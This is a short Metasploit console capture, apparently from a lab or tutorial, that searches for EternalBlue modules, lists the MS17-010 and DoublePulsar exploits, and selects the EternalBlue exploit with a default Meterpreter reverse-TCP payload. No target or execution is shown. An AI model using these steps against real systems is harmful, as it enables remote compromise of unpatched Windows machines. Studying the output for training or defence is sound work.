 msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternalblue
Trash
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp